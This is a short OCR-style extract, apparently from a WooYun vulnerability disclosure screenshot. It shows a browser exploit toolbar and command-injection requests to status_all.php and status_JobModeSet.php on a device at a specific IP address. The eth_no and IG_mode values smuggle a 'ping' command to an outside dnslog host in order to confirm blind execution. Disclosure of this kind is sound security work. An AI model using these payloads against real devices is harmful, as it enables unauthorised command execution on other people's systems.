 https://124.93.200.100/src/frame/status_all.php?eth_no=a|ping woainiwooyun123.118e1c.dnslog.info -c 10 ||
INT SQL XSS Encryption Encoding Other
Load URL https://124.93.200.100/src/frame/status_JobModeSet.php
Split URL
Execute
Enable Post data Enable Referrer
Post data IG_mode=a|ping woainiwooyun123.118e1c.dnslog.info -c 10 ||
系统信息 > 网口详情
www.wooyun.org